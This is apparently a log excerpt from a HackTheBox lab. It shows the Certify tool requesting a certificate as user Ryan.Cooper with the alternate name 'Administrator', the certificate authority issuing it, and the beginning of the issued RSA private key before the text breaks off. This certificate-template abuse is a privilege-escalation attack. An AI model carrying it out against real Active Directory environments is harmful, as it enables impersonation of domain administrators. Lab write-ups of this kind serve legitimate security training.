 Certify
v1.1.0
[*] Action: Request a Certificates
[*] Current user context : sequel\Ryan.Cooper
[*] No subject name specified, using current context as subject.
[*] Template : UserAuthentication
[*] Subject : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] AltName : Administrator
[*] Certificate Authority : dc.sequel.htb\sequel-DC-CA
[05/08 12:48:41] [+] received output:
[*] CA Response : The certificate had been issued.
[*] Request ID : 14
[05/08 12:48:44] [+] received output:
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEA0otpjvKUB0TRFBd0GxGpUUm1jZjnEnsR8ED9iM7YaiQx+tju
29cOP6Sol61u3HQj+c7EuAlQASQ1u+Rrdn+X5zxAv0z7xntEPmthCoxue6yNBAXS
2AvSu+GxpBP4DaBnSGXXsNWjw/OaM1FNpDDNvLLcvMnoyfW4oRraxo+rw76L5JBx
4y2qvNRzH0O69W9vqJHE+8K4qGetj62YVHoT3G4qSBaxzxelubTGHCEh51ImP4PU